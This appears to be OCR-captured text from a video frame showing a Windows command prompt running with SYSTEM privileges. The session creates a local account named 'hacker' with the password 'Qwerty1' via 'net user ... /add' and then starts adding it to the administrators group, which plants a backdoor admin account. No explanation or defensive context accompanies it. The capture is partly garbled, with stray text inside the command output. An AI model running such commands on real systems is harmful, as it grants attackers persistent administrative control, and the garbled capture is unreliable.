 TECHED WIN8 on XEN81.XENONIA.local
Administrator: C:\Windows\system32\cmd.exe
nt authority\system
C:\Windows\system32>net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator Base Guest
You're the man!
The command completed with one or more errors.
C:\Windows\system32>net user hacker Qwerty1 &add
The user name could not be found.
More help is available by typing NET HELPMSG 2221.
'add' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>net user hacker Qwerty1 /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators _